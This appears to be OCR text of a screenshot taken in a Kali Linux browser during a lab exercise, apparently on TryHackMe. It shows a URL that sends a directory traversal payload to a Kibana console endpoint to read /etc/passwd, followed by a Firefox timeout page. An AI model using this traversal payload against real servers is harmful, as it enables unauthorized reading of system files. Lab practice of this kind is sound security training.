 10.10.231.113:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../.../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme CyberChef
The connection has timed out
The server at 10.10.77.2 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer’s network connection.
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again
10.10.231.113